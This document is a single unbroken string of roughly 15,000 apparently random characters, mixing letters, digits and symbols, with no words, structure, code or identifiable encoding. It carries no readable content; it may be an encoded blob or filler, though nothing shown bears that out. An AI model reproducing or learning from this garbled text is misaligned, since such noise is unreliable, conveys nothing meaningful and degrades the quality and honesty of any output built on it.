Ckp(Xw6AExirS01dwIhot~yd^4DtN5iT5eRWFuTTe)SRF{D:R}(UpEBLrtVeNnET;QWDEiI|JiA-Xi:6E(f|FtJNxWsw5]iL9WFWEqioJS01Rx-)pxW~5%uw4yWS5_BTx(h6]toLF]kY~]:05|6R+@qD+|sx9_@-6sxCqqL)5/9-J/t1xAdR9z(5/5/RK|U2Y1A~i~&J{oqV%-C-qozX{z/%0B&4dpLr;)e{WCLE(4y9Eu%wW(Irt{ytI(YWOw_e(LADKwhnAEyqWw6N|wrC@dr5Y-p(WWE+iOtQTWENOtwD1yr&0|(h;DrDdD(hLWyq(0w49OyT-4r:Y)r-50rYiIrhEpIBOorLi0p7)0{^(4r-IDIOKTLqkCDFz-rq(0p;(Dre;DrT%C6U4xzXx-0C:1r:}Bxf1BL/IKxYsL_1W(x6CzNi{0C%-0^Cddr7VyNk(0SS:p;BW)@_@O0yi)%DdwD//5rXuSrR]tB&huXepdEY^IEpQ)DOi{i4~E6@tJEh61BCEx&uiu^Lz/0qRAwyJB5N|:2IX2BLXfi{S@E|UhWLDCdrDT&IWxeyWECeotuyq^WFe9k2s}:iK5OXsSk0hOL@|BEY1-621Uk^%)p^&)rLL&x&fS_+zTp/@_riUdpWdB%B::O7Q@y/QDOWeF5NVuyo]:r2x{z/r]z1uxS1uwS1hhJ;d0LthszSuN@TYkFrox0n)9FwCx:h(+wrw4zrxIooK{}E7%-xuxzx6fyuLt^OWhSr{+YJ+~;995xrC@fy/]RWkO-DkxA|SySDW]+rxdzo]CVDS)Iw:2krWOKo6;{:O-^ryq_r;2^O+RLwN5pe;yEuqDLNf5UuWDEee0So{Iz|FX9r%et|_|X%SzWA^zx{510n0-NqD~UETeKn~06~WI6dFdRDt0CdEI%|y{~De4{rDwu]N5hCFwQ%W)SwztzE;iU2LtW}EEU_0i&SLUAC5FA6ezfxEY(hXQsK+@eJEQ1|N|OFX_rD||&2V|9@VyyA0%W6eW~46@TJxB)uFy:fXy6{+U0B~y%%E_|64|{YNsrwA%{15X+x~B9Q+NVAtud)xA]T4z%dN/Ui+^V~];0(puAIp/0C}B5SRo7ieo91|/45A^S|ADB4Ar;(J;Ye+D4nLyh1D;ISWOkJA;J;AUWdE}I1hxqUp~pCpi|rpuR)pLWI}I6~OnV6;Ty1|u&F_TQh|T2K;u:S_Vfe/SI+dp]LKK_dkCrYBtr;(pr-w}r:k{WI60LTy6q4A5rL@OWUy~Sq:Eq1]1SCStxf40LKWzzRduFr^xD42|p4w0Nx6TrDe|Y{:10&KC6^uur;SFztpBt9OEEyDt)zDBS|-1LQ@q9:+Rp%uNWK^IEB+07NEFp-Iyhxy~E2){^ieJN-y~Tn)QJwyhxS:Lio&uTiTT1^K]e5LftpIS@(qKp6dorhKF^7]}tpWo2~DKs)o{5qx(B@Y54+7rEo_%9I%zBQT-SQnh}tWisCO)Au]Di6;+1sB5AeBi0Fd0}iDIh5Uw}N^(0XoIrYTWRXQ)|psF|7sw46wy{+oSnOz1_k:qYW^/Kou;i4C%r(YW}w+xzOxwKeA|_0zwSE9KkruwpQY{WDEt4({z%Op|%CExzO9&UrQSo4:otNrS}BWhWrukxu}4dwWyOw2SLDe~9t+D:R)u|Ihx)|+S9ry__x]2xrN@pDzJ~uqurfq@5Aoy/~oVodW1LRYoTy2{}&IKxnE~fIOy4)~|+~]1yh]7^~pLT-]zLJ1](XiUh~Lyk||zNUL09YFYNI5SQtTruk0hh~S~sd-I4-FQ)YeCx~D@FADzp5&J:iBK5+zu26d0@I|L@Lqfr/UN;qy9~6xXUqyYQ-WwwNNI{YITS~e2(_B_SsdO6{DyIS&B{qO(K(4B1hiEWx{J_Y]C/{6/W59qDJAAxurFLKezSnqf1txBiNAN;/FErpp;nzr;9E4oe1F)C}}DYDV)oS|D(OR26W_6:k-;)%RrIVW(wSCrsppAXq+]+wLyzn4}&)E)Xzww%nyu]@nu+FprCnpwtopr}xLpw:zKBw&x26re{]AnsDpCK;-W&S_x{T4ffSprKw_VB{Ox0KiIW/IK^5pwxTpS|}pUy4rifoy45pCUYEA:{n_h%I}+%{}Yi^5xs&0UQ)z&0S0w;e:~z7O~+JT}en;]y-Ou|orq_NDzhS504:FLys&)xo@6:UO7|&5{Co57OBU4;psiA/F^kyNiAJUQ~~x(d6UL4q1|Bn+Qndef|C/DSLwB@(tyoz9]-WC%yd{_)BtLoz9DwzC}X:oQNO;u)~nwR77^VCCV|ysLno/LT(;OWf901)B:}r1u7-DJ|VX-5K_rJq(h~Oqp]+CIN{rC_9T)}yuwL]orr6_-WI@dt4+_14N%14~;1sN;D%VprVC%LXIWr_zBEre@itN|zi(W9Ut~:9V]YDOVVAiq2C~@2C~t225f|1_CEp%@&^nLqQ9_i6q:]/}t621)SV2rEuDozQf%B^odroh4BW:~e9ruS7+nSe6VpD~4UfCuk%x@-1SF{^6;^~5ox4FQ0SF^{f-i{NRt-iq_ios_0}oXWyN_xy6ziWi_9y0iAh&YDp6oyd(//T}X}^xhAUO~R61peLATIi0:-_E)R]2iYf;EIVo&@+:%}I2Yzt1+xf|0r0X5Ai@Jk+A_^z%O5]KKtRK-SBxX5px5ENB/V0sN}Vf}wXIu&sIx)sI4)Lt^SDWz&+rp{KwX_424yDxq^xkXJ::pu7LdC+YFYOzC)fq~rkNs]O%0pOOXQwu0{6TredF6_dBp(I/}2rN^&WE^^|wr|FxuuXED0h{DYdV4&7e|5D5NA)]sQf91:-IRDrW+|_:Efz-}fzTs}+DUCskuWt}J2^4]d+;7CTsIdtW-f9W;7ht6%{++NC+)TDxVN_}V1_}DQ^xVAk1%_Ih:6XY@A2tK}ID}1iACeQ@|0/o^9w+BO6RY76Uz9:F4&&NhFQFf0n]sqh4_pV}_O9E;5+Ro)URB@er0xs%oCE%o{L)whiuWOBI+IV0OD)BxLKTW5edr55puz-zS5Q;i&iO;}|^:6oB+%syCt6DeL~CwD7NeL1W6B+BD_Q_L7;;~AuUq&sEe/CKiAKUn)h^Ih-5-5fw04dE-5&T44KNeTT5q4qVu0WtL_fs4++QRSsVi;C&@IkJiVWLiOCVS+DUW&TeWfRS]5(QB)rU]py]s9eVp~/OpU5rsysQTUL(FS_~sIXqqA4~|@u9di2|T0S9_(w(W1nF2pepu%CUd206qo1)(ft(/rR}_)qSx}irO99/kWf)RVT}JuJRUriTIR~poe{EChLNOrr;IYNJX/UF/%zJW9d2_:;T-rp4ry:p56znorRW-reyOW)VF|J_6+W2V(K;~x(neILNsW4IR^R0Ne+{hS|-iX+%u_%keFE_9NU7nE~7qNdU&S-Xuy~5YYD(5o4{wx6qQ1Wd4&014/;VItWqYQ2]XF^&9iuzxuiWOBIy9wE%J]ho-{zNkT{pIO4OLktw6Ry6|24RWpiEEEhxpuu+EL|9ExEoXJpDD-CtW0;;~kpiOdUN^S}O9L^nETUyqTnU(hI+O_6urTrr]r0+IA~zB~Dh:ETJB6AtqSxwULDoqx6WO0(~WwppQpfULIEI/DIoLudr@1(r+tRN%h-+rtFW+EwWzT9X@T0u05Jrox+D-yu)~tqNwExB:EyK~px+o(;rxDyLVkwY)yurELYpIoLY|):0Kf;OBKFY4):}KQNfd^i~)i;t]~_W)q_JD)FsCiA:iJCn{E9;nuCWwTt9pINwCu9;yBC9r]0KQ;XBL0F7pW91r_C7:i/oe21{xee7xUrs5}1Qrpt2x)I7WU%%wp+|ny_e|Ew9]e{rr6CzxeYNLNrIziu-D-WyAOuwuBOo%xu4;w4r29Ie-+whhp%y{ruK1Q9ss2X1Qd7w6A7L{N%zB1IoR~pD{OUWw|)o}qL+NUIDhOowniCICCKVLrEkk/{ShzutkEqEBByFy(qS~AA+qU+9zWAEESJi(&|Ai4E}LUNN-NOSE0oQwV9EEEQOqf]9~hs}AAEpVrSAAu}}Q]]Az}sABqUkKzSi^0^uuUU-Uoq]dkr9rr-&EO4xn~Uf7BB:pAKN_6Vz-IEyq^qdri6KhdA_iirz94_yp+DUy^D^I@dUf7)Ud1wkz__LFN)dVhYo0-UWuq)OULBUd9wukRf(zkruExq{ryI9xi^29rn]|CfSI~CpBW+}@Vk9&))6YYCFrh%ifRKW{f]ss5SCCq__7_4^Un%+Qn0O)s1{K-wuwBe(S;r9w|Wo--Bi&ShhFfNRKu@KKF99121T2:66661/XhCCCwALpW6DX-suko{wf)RCxAyyFWkIx(^~-rJ+Vqi~EI@JKd~I70nn0SfVOS~A26oQ0VA;-(nBE00sYY2qEAqfNU~~&Tkq}Ep7;(B~2BeA:VVYV;q(NyDXr+50V]D|d:hdd^@~dz+DT-BE&V1Uff7dCeWqKq_-E:)V--En@JpEh}RhdpRr6NWUUn@+{::Fhuf_%;k9t}E)kC)(qSEkyQJI-D0-{@)u]i(L6RT4T(VDr)~E|67KFfJJ:@9J9&d2;5CpYLCKY6xzx}%WW{t29OSzt{D_p7rui;wXSY2Dr)1oJFuXXD{KVrEkrAX-sWd2dDC1_X5]@/u/EtL-OoD}/TuioDd%o7hCWExz2KyOIIOEtI1E+-pXTTTq2NBNtNf7EAfosS^q4|U)FYB|~/u+4D-OSnSy4BRryAJ9orIV;yB+xBKUB}I{WCBF)VqeU05pAO-xrI-z66T];h~)EhBrr9D:A9kJ6D5N]:^{Iwx]r)hBJFrTF15QR|k6dLyAfkxIkxIuu2/4^Rr~~{I6kXkWJdE~W5+p^{)FRp-UD+Ckz](wE2Iux9WO|_YYfUu:wiSk}y+Vf)dq9IRAh4LU{O10_5;Y(U&9&;huqopihCXfQifs{LzeX9K29n|qi099Vnw4/SVhxO2_fNx)2OCDdxtLFYpz@:XukVRE5yJq|9T-Qe{-R0~V+WB(69o:dRSOE-CreA@qWiXuBQ~LJC//-)r2IuXpr9NTIwVF6ihWdVu~^h-xJ}kD747|B}dWUL_JfwuJ-B2^V5o@FD;-0]]@S-XfBOhxXOhx^pwrAkEzI4f];BOB)iwA]eh^upyyE-2O|z(KVAy]twCk2YQ04rxT0tpLUWxYkV6(nk:pL(qRrI0VKyWkStBnn94_Or6~4JxdBnw^C9ky6W4OhQt-2IYS{Be:WJYo0JN~fN&;f6NI^yWzfy(Qu:QYD/NCph)E5D-QKr9zz@~4thiQw&q0C5qC@Wqdnu/F)dQ1_tk-Lyx&OKzx5rduyu{^eTdIt{-p6s%S2}|/107zw+J+]9siS}wDNRB1|Vqz]LizE&4xLDC0DzTT5y^-Y^zENkVAz}nJW]zVp:VL}d^A-(Bz^LTE+CVqE6BY9uIWX|)xF-6F)N+y1]LBS1d1pr-_y|iyV5h+F@{@~h]{pziJp]rrr{CpN;}Ln4J9i}Jdh~-tJ00FdSkCuh5}xCYXF(@XYCeBzhn5yJRt|J9VURr(Cxxh05SV~zFC0Dnu4K+5Uu0)T1e~N0nXOT+NCs|2:+%IrpQoDULx77R-e;y}ir2/Vhu4rSdDwEqBIRsN2&}@;:{VdVDy|_r2RVCB;ztdxE7SiQ{^01Yuw)|e7d&ydXso^Sk&WNrWhfu:zqAU/TfpJ2+t&r:p|(nKA5|zyOrR_f5~CuWx&-1Ei27]ESO:x;ECVW@-7_+p-wQWD1SuJOI2)ED0kdL@_T2ktOKuo-L]LK^KD~p_}D~E65ItuxrSo);6zEuJBtXd0C5nTdJhL^:21upoixos%:4NEsS4u61-I]h(kENrNnxxoT42WrXQ29;^u(Uw_h^QRB}S~]X&&99+Sdy)F~@+05B1SW5B~xkN]oEDrWk9rwzIrIF-WI2@n^KRRs)}pUYtRrYCz(OO:W6D5}]/}t]y)SRS^}eWEWUI6xEoJE/}y/xU4NiErT7D5dCSdqfXJ6A~Ax@rEpo|hVFi-|wFREL9QhNps4|&Je/I}iS70~%A5yWS:@W-RIJ(-+Lkn|B~fOJL)s^)CEE}|BLJh5Eq}k-N~&9xkz+Ir_]BBI/NBWu@i09+J~EFezLpx26zpF1@RCfOQE}X}-p@NeUYL^eK9UJ%44_YuNQsX~&_4OI77;9sC^7EWV1DpB_{oh-eYt0R9hO};Wn&&yxTnu59^D}pw9DSWy]r^-VIW6B2fkO%TtVLAB-49FfwEXsIkC]zno1d%|Lh/|S(@}NfEqA&C1s5C1XpWD:Bkf:16udX|k(deIRJzENsNJY7ATII7qUKwwezfzU1+A|1K6h9nyFS%(IsL6tn}n;Ct5rJEfC:2kII:sTTNVpY4;rzB_s/x&Xxfd1~_^LthTS^rfIp&u^W|w6une]Ye(^WW7z/XY:y^k%]:06B{LE~f^0Ld@2tOX5i^uFs_4EOfE_oA)rJThJ^yVB|{p1suO~sB%w@rO/oXD2Y(Nw09_EI&{@/xsodCIf7orq9C79CO94f_s;}{:UsQ;/Q/Wp)&/OuF0eCE9kxkC2~Y}w(w~OO}}/DVBrN&ww4(p1:2;dBp;dNthh}LWn(;ANBn1k|O/KhYQe0}W({SuUJ%z]0{I+JW@uO%tWpOOr{y|A}y{AIwkAYVIfis%E7WTrS;]+Ji%r)IVB]^V-wUJf+2)UJ/;AT+CN:RuNLJwIE5|U:dW+sY|(uF2-A/KtRrqwCi6Vkd1JkYw4-d@&iA@%}--}&)x9uNeXwiqI~eoE2Yk;]dqpC)fy@VW;]rWrRN670)|hV-K(9z_xV|f2E-oURhdr6]%^^&IUhU]zIuu|pr}wVh:i}u:~]W/|BzQ0&V0o0tx-sB]Rp~Y:s7Cz9UpR];F&hUCfs&u&qW~U}yyd]tOoVf;YifIxWyxkiyxuA6UE~dyw4r-AVeWp@W~tipw|]B]U297O&BXhhz6d2WnA@uJ-@WRnWfJ2kuYrCe^q&AE2}W41TdU1|idWVfsE9]r|VuEUIf0drA(WW]]p}kC+WN&pTus^A+JY9d19Bp4DW+Se4En2&EAK~Ny)^Ye{4oREC0|QhJVO%SV9]fwi(+}h9LBTpU}C;F]6Oq0zyf&54KWV~]~p_I]STFrA6xEnwfO]{WDis~DEqoW-kYUxW0DA-~OY%06FVr9WALD]7rrIOfDUQ6uRELqup}E&|p6sThsy@UoC]n~0f02;;^9&Ir~{%R}k4Eo21I~/noi1sL&It{uxk]2VY^+yw{ox9h]9fpp9DyAu]RpAfQsVQr&o)o+xUACESTkqfJ}i7A2o+WVO+{O__nh+}+o4xY+V;B-4];WN)}&fdQBOu]EFN0r;1qJU^n-y9n])RWo~_B^R0UiViNR+@f|{FO|yRp&hO0ht~u66fR4ALO~-Cf]p5]Es/V56]{Rh_h:EJ5/Y;{IprhTu;rrSEeCxIx+^U^CS56KueL:B)C(y5X7W]A^uT+/r]K&(k+wr]K_f@0~EF0~]/A^f(NOfWdW~W616WI^ffIpf0YyU(K^z+W]Bp/kE7^JpX%:zrR4NYo|A}{d(F;5rre6rEUSx~ot;z-4u+]kyR5}6d|zqB|T^x+Nh@2U~]ABqpu(U&YJS|yfkA)_VAY_(--{Si4^p0VFAV-TVN-+zVdE^NdOAo)^S0D0UL)pWxOLrBA/zNBTNVy&]nYDqF~:y}t+Uy&uNKSx^e0X~FCXWJy7-Vz_x]&{pJ^++NQfp-Ydy6WAASqoq1X:(]1%i6QIdC/}ppO4|KOC-dORL&z4w:OLds^dkhu|@z|q~puA2r7Ut4SxwoStTiri7IJxfI7X@}ux~Ir2tp;IdqV{@RS-(Bxw}+&W6W^K(wthB]UQ%R6;7~6Ex9JJrW~/9h70F2&fdqSX+hSR;DtDT-So^@S}~siuApt6^IurRpupy}6QCJkn/JStzoyii-AtSWqUDBd62Ip5{WC])]EsLnuztIAK9Rq7NJ2D%^+ox&+^&J+~;VqS5I2oV2A^TqY9wn+poB+T~~y%WoCp)@)uq^dJozCLpE]LFE]_nO^+dx]T^B^y/BOUu]NnpihLV:OiY:&(hh^Uh+kSrKkFy:kF&KO40zOKdh57QWNzNkuW(oK^I7nnut::IeYIzeDD;O;AxOkArB@|2LJRDD+nLsf}oB+d-(o60f{OhDKJX&Oi}unKQoR:-wVWSD:UWKBrk);rIAou6uJ+;]JkpxyR0z-D-yDrWyoryBz-LU:Wk&qh_WDr6DxwoCWnowDA~kA|]xB6~URx/2VABkf2qCA&Y;(AAo}nV6rW@f_hACkd5n:-;KhJdOi26QNh;oJ2pUyVTnJwI;UxA];u+yo0OUAWo-Qp~JS^+ITzX5xE+JBUCIfzu5S@y)_OB^+EyQh624T]CN6OJrW+rL;h5YzhJRxsw(Y:yrqR:BWr5&VS~dS9REFtYC]B&qYp+0itC/w{SWKE:9LppE&1ru:2Sk+&r(tpfkIQz~Oqh4uYyhh^iWO2u}(+-Ks1WKs7kWs-+}oSEfz^SYf{U2(SOXJ:h}uTp~h1d(oJV2h]IuTC]OILrr^+kkkS_~9|Lkks6BksxO9Fh7|~SSCd:O~iVABoSptqhpA5A&5B-0yW]A~ouA1nSAO):4-o^7e6E|uBi0e&x:n|_0~-F5IuhF(UAt5/JhA{W/BCFV7;S|AJ;NV-NtKFp}Ap6U(6E&kOJNfqNx9_OVz2rr6Fk-^eWJutR-^&V+7kNS0B:s(]_soB5u0h:SeqOo(4FdwFS5O^^oCQ;S|;:S+5Du-0rxU4xnV0ISV(JO/KWwe~J6ieUdBQzw7K:C5swK5Ki-J6Eq9XnKtXVRi]J2;nYOSpi6LwfUri0Af|Eqf~~TErixr0Wpu|wrz^_OLi-2twE6XE7Jpit5S]xdL6dti)SWJ(phu04(uu&pp5K-2LQVXA1Uu+^zL/CUA6DuYNo5AC{1X:B:F;-1FwswhyB0OkxRNuQV]W{9:Te@:|2|Ap/dOzTdXDK0X{^B|f6^NF(0C{IzOFNEDr9rYLq:)p|yV+inV~t{F2+55(Y2FKsyOK|~D~_y;udL|5}T:tDxe6~(DSs:r1s(_wBDUq-K_|9&7:IC9Uf)BnF)fY-qS:y17%wh;FTu(4QL;54n6NrAWX/5{5:^:]}TYpyIoury6nez{o2y@~4CpI]xOrz-DiO]LWdx;C+hn2V|u]~;}xL661T4:tRe_)4p@A%hR6Q_sk5si4Iex^DKyRO_O)sox-@UNnQVzK5Kx|IB+5|2^KJ]Yo}2E:u|D&hyKs6DkOoSB~A{9y2eNLqUzThCo&q6rKRJ{1Q5y1U_D~d;{:ErD9:NLVNh@yuXLBN^TwY&:--ByyFE1~OdCEntx2+zi5ht6:n;7IW{0z|V:UJC{znV@2tIrSdt]L;NnLRY1i0ney@2VK-YV(@SY+t;+(~Rx5_&%t5@L5rei1XyTB--SrWy0rz-Li:YRIW]Sri%Xt]]QAyhno9/NhwkJAq%zSXke&zTnS;YXNCE19^5k{}&us@Q&o^J;Jy^;7XWE@x}ATEWO+:&6EY:%1^VeBrw]F@wOhr^|;6&rq5+)otWB]Li5+~&Iuk%Q~_p&zE}-_NnWti}Rp5ryA@6OrD&N2sr:kY@T7:];I0rS;iL+7r]i|wf:q4B}_@CYUwBXNWo|}sx6rXABN0WC-_{]5rEtkRIxfB(xTV)L@^XOXwAQr(fdiI_OyLFEw&NzWSDn5t7dD@2u+rxBOEpxRC&whWwEpzB]UrxIFrx^LExy:w&^6EwuYrwVSTB&z-R{YBQw^2-iBqBL06B/|Tt;]+B~_V{1typtApue0]z^I}L/{u@XfC1uy2O0]U1RnsfLsSLYw}C0~7foRek@67FARX^X5tFIWQs+A5iy6QuX%]50](ty15dYA55C2)CIh5K]}h%YL(fO6ez0RzrOp+uk~|rrQ~fSNfQnJ5UuYfdD:9U7BQNDqwNr44IxWRtSA}prVfo}-wo;UY1uQ;R_~&TewU(7n15}-^B^%wutdz4t&)^6EEyfNT{DDipLuku:iR]_DXT4rF_kI1_o9:fzp)D42QF(q4@k0Y+kTW5^^I9J|hxAkULR_VCL6R{eze^E0ruC7&)uw+%@&A(CkpxC~9F@&J{o4(YC|CRo4};r%d1qhUk-)]00S%_YBpCqoO{@Dpd|eQKndw:Tnfxwqpr09q5BAhCB%VqN00y4yuqkn29VSy%~^n_--d~dD)||f}56;)@7JuIQwpUorfe2IANdpB^t;fIsffN@q{J&ry&_|oWr|J1%_7^N(yU05S}tyy(B_h2YXkz&F)UBL}q6LsQ4d{1|u/p4WqR&iEeOuryDyKULi:f1_u/E%J%&U@Jdxef{{]VWtzE6QhLnTyCDn|1e;+fAsoW(~wQISX^ktyUNC~YrhON_:2u&_yK;%RI/1y~yto{&5KOCUUU1nQ6ILhu:W}W{RA]|h|R^TABLT(rQzw::QL|Nksh/F_WpV@VrFyq%S4XTNNrQ6S7;L5hQ_}XW~xydD)/UE1^}9sXhpQqAyr5+ow4|]5xX9DxXFTSU+KRIprE|kSu-4uITU9A2y{(K/}^]XtD1_sAOQCypoh4-X@(@T97C:1VW7/Kuzz+E|9p/|twx(orrdrUOY1J2F&1tT/h7X@SJyo){IABF{EWk~wk;I%q%/44eY%Oz^LI20e0w;W4q15S)YBq|Tr0yE99OYE|O^u6|Q/IYA4%)IV04tKV:zsLN+w}:f0wUQS4}}CCzB-iu7:%}7nh@_p/uD-IIoo(EihDouEC~6-L7eE6~rpIEIQy~wwRD+-wr|+6uNxRODIrOSr6EY&~W{(rrtU0t]2iOK6Br~rEO]S|Iru~z1%-;(kw/oYe20qoyzurIf~~JE^At^&d};q|:]kq|:Ad}Y5AORdL@yhDWpyCz}KQhCs~L%D+9RI-JxCS-D;&w|BL2NSID%nf9uFDoW6R]oN79upEospp_exwDRpit{-piX]CROBNCRh~YW~pDU(Rdyd(Y7Nq0+IJtRuNVX~J}xypItpR+EB]@uVBDuUi~OBurTRSKkd~@orysth1onUuW-^et0wY(:2~Xr-6tq-IU)xiOVX-wfSsqxh~W@1(EF%Qf%QYp1Rn1&XsALrh;s-|pS{i+h4TJwn{%E^9+u}Ou;E|rr;B1oS+xr|Ixrre66xx9hCLOI(dqW6IuhOpFtuuwuf(LyE]o7{1:tKE]J:pO-(Sr_ErErxWdEVWIrpu6-(pd;p]EiYpCKxwu65W6xEBkJ9E6rxDdE6NNy+O+UyrrrSSq0RdzdVyVrzJWRVi5;2z^}t::x(7TXWu:xiEypO5yLL0{0D00{|z65xKo:k55L56p(L_YBCx:uL:pxr+k1tC-OS_NXprxt4KK6_XX|)oKK/rx9eByEpC6/IRixk4FwNyyYNyyNW:0kT040Ut)A|zfeprpufd%0x@]W~II-B6hry;;NQOJ|BooiCo{pL/2V_;x0~LrkF-zRpnDI5FFxNX_/9ryK%{{5)wI]9r9OuFFp6dEk6%%IrB:WS^CCJx&]9ktf7w+o1/EeurrR(T0t%uN2TIIpp5JeuY+i1yByy^NWDp~D~F]u9WE}(0%krI-9DOhuq]|xhf9&E0xyEhuJURRiERWXz66ntLxW^e2A|JJOK0A+Wqrz:L{S:VdY5O61NorL:9;o0TIE@((QUnUn1AWy_KEo4}zOynK/T+hDWpkzW+;Voo--R7R1ur0EWNe)~~Q~1QKo]9w%FKBSOJUB4L|wswtrUNN}FpL}r5zosBB~f-1--BB5ChNpK{TE0kXOy)|Ch(poeupr+0tVLnnRxJDI-@:VyS4h;isVnU{1R5Qq2y0IXXLLry(0%+)r26fSwowNWe:-9IA&f}rIF0F{rEC%6&DI:+/1CsQ2X}s&7w)u7yEdEI7siO~~~A~up6nE;ILYk]n6XOQotS-ohExE1BYE6;N-Oii-QrUCt++o&B(L:|BBKnJJqL0h+^2FuxT{oR(YNn7X55F4%JeRp/F5:TW;/J|dwDprWiSEy|z2rwnfirxT&pDJQzrrIn]EOXh_WtO1+k^EBAuOyoEr&&E_;-LE^^BJfz|NSDptd4p)r4Or^AdYxk^hCLoryipWrEw+xsD72FNok1AYrySEeCfWq&&txu5@DI5k+fuTRqB-KTFp;&UCktVfu6|2hzpzS9zrER@NzV_5CAtf2hKxChyq7:upWRfd}tCIYzAoy^~re)i(h@Fo;Ip/{Ynx{{/_Lp0hX-{EDB+W~]+9Sy-nKNXEVI0SVy~41KE7];ht@+)xEr~/+-TwT@uYK~wkBq:A+WiF-T^Dxr7i7p6~^%+xU~oz-rQ@Nqz}}n]|)]S64QED_&7]Wr]hi6&0yO~r:%0{rNtkEyz)ht}~+}I(uLt-N)YR~h9xNxEAW:yNkyJpS1h4-B5Xr4^sqrd;uVph9EpwW1oEyyA;rxkrD_h4nSU%wV:(5C~;oF4(2x(R6&Rz%(nI~TS+DAk76f1|6t;n&CC5~-_EBFzp]0]~wf]/0w2TYBiRIxSYCXQJhkriEO~r+i0WyS]x9)hUi;]&5I1259t4@x6+kNNu6zr_2/WSEiL6E}^S/EwuzQoy@O~i26@+E^@|EhAA++|&+iS|:TuUY0hzpDSB2KI6qz^ykyqkp+S{0kqo~&UqV5V{@x|@5I+5ko:U-%o-EOWwx)+hI6uO@DDhhLByBR|rEWIehrw;Jd]1n(wU^;{:u6%yJ&iw0|yTBy-VE4}ihw6iz)^e:BU0-q|2k;-rf|kyE9hyxxodp42YSysN{EQ0eI/hrkRB2xx)KrtuLB0|2iO(n&6qBV1kRr;&wnJs(rdLBJN^(1WQprU)6+^xD:]9|)0^6sEui_J~TECu)f-orIRz1-%-FxW6BxfYq-Bp)qLAQ90kN{xN|92)5BYWkyS7Wz@i@w/%wOI{]5+E~B+z|5~7W6z{qSS0p6rdzY+E_Y/Nn~exq+uyDSDxKCT~Y6;FBXr-BxuIpFA57K-rC45rU^;IXIXez^/nk}rrDO-u;yWW7d/::zfW}pyYsx]R|X}-;;r64&9:ex~(&-54zVCWL1hnS)/TV)6T@)N{enoR6rSD{qLxDt(xCd4&W@F;oE)I17x-ypD5du4]S(W:O4t90Y|5U;wrQ(ozzfu|d9pYeh|6uE{or]r]YhV(RVCo51ywk;d}4n{UuT^)FkC:U_I~iiWRT5VQ@~Q6u7+J}fK9WS2n&KLVxteJopU0IChQE2&Y2]:-QinUw:Jih]IY&-7EYVJ++yz7%/Ws;U+]Qxe6dh){xhN9x5iD^^;oq62IK;(z}FCUBdVy(2&^^E/%UE}qLdou9pySWhq]xxF/::e9V5@D7:Y^zQW2e]Y%kdOo1Tr]E0yQ_tdq~2xyLOw|zz@}6|{IqN@]Cz69yz;FruwO|IrFRONLqYieW1o@sX9rW96w{RtV:)rR}h{i%7Un]wEnV]VQ_%R-2OyB{pDw^duBI(_ykNr9E|WO5~CU](9CO&({%W0-4kC5L;^_K7|I1Os+VBIspLfE:QVx;xt&:{us_~{^Izd&7AnK-ir}o7W)w|ChDrXhDt:qu){hE5W(qq2qi:+4/U}+UUOfAqS~2N-h@oV@ffK0//kBrVpe-^2{IJrDES^OUhDWrzt;0+Ei6E(SODh6^/JIIJWN~f2rsF]]%D@6T_NFYT2)&k(+X)}UR^yp7|)~i)kn_uIike|TC;Ro%rs|]WrIA-Wk{SD{rtQNd{S%%QUNwwoezE0RATSE&qWFK4VEW1iTe^@SIpoe)tTIOeDDez2|N9&;WnWyWw6zwI952nzE)r%u;dE]9Cf}DB@/Ao(DyS6w49T0]Tet2+{dB1w5V(%Ifh)sLRR^6ww7t~Sd--I6W^yB):}kwX])J{C%ORB-ryUEqQ/0sOdnt%yq@itp6DB@{6f|-UJA;KEDd4FK01Iz@CrCBrkChu^CqRE1rwFqAi/Dk@0zBWYW+xyreXrxd-SU-]Wrwfoo_1T1_Q%6_%ID5rrwTLz|R:i{9uEw4Ey4(|EpRL;JL-WWrf:xDhDr@QEi0S@1RKi4WS-1+o@T]dz-uo;:0%YiXOLtWqyhUCd-iTztpFTD1UKT(5wte+ri(4kD9fVor(YWrDAzhLI)iWD56tEoVWyJfD{~wo%+7_L6p{IK;~:R(/y4SsrtIn:hsLV5S{{J04o6;k@zq](T2TVJnxy:|TO4|pi){&TtIABU9@pTQ;p4%2_TiiSii|II:^BD^dKtQAioSrFrWp-uQ-zoOqiT&nIBuV}zOuVExXLookRwx6:BApSokC0xBCzyNxre{RywLun7wxtD~uEyiu_qWeQq6e5N^1d)Lpxszy]BI^(EL^U@I{k|D))+~u)+z{9-pu91xh+J_sY:ys(FD{WkD2&;ShXO^T0Q:rWoOtz1LT/4^u~Spu-+i(n(w9tKLQe%E;B~rNEWTo9ypuyeTQoiWIJwuw6q^%COL&1CWCC{;49NEIxzE%wdp_w)CWKL5w@6kJeSiJwCS0Q6z~{9OJ]qk-~tI~6JS0Q~zfh)6u9/^niNi0OdeE|R_}/Eziq&r+Jr:+Os_+tr]]^op;rWiUur_|Vtys&xSry@h]JKI7N~pwz1yu5/yKt{SrxJp|Fx61L6hr]fxqI6Cw+Jpr76Wt@it/w;xz;]9oIr+Oi@N0Fp5I:D5-_R+(L)Q|C1_yRh)(:@i{We-Dqy7tNh~xy)LOq~9DriEOpLszX99LX9IT~{(EXYuIR{SLruoIrFedrk~nx{V++dE~^S)OSO+|C6):yO&|RQ_C5-Yw_WryD4EE9IQt6ptJqpw+EI%uDofLeO2LzwLSrOsyiN/yIn~t;UB1z|R:5OrUkE+ESYWnR+_wNWVOw/XWSiEIxeFD~+S{kEOB;XrnFiIuk7}ipi(RNi-~xUQBEqBtRIxDp&)LEK;SkI]dy9Iy~sLwCq~z6J_~9R%K6pB5re{LruSrBe{y0yW~Wkr1Bri]5f~xrT(op4eOrp_o/DW};rI}drytFfuwdWNDi5X:1]re/fw:NWW)_WEeKW^TzK_C-uDA4I+~ErF~p+5^IWyLix}UC+yWut_YLEDk-oESr+Y}Kn(2{riTnuV0SreE@WL;IOTWd{_@&ruC7]t@KyLOn|LVoTr;TSL5)-%LK(LBQyFSV5D-BzD|@pXr9Wk@9W9zy4t;xLWpnwR4hE4;^0/6yy+}CzfC6IX2_z(2JEfKNrN1JxXF^xs|sruYr)eq{xfDWpr4}|0xky6uQtsUIW6Cduo)B(edRr{1{Rs(CE;I64n/:(6NQy@t/E0QhxyWWItLT:K|@5K&L4~]^D6|]t%B9ux)0h]EY02}^02@:/{/{@^iB7;-ifzSO{xXJ7JEu9xu90p7rkppQ%IxrDyzWIp|zB6qf}+]9}Ry9COz&]Iz/(4eJfhVJ}6D/hRIr7&eO6r5OBuI9Rp15CDVkRr]NwpwI;SxNdh&x}BE7y}&I+xhA~^xxFrV)ASdEeAIW06uQpk1tnpxnhx]}z+~KC6ukCpwkxV6:dT;}F5z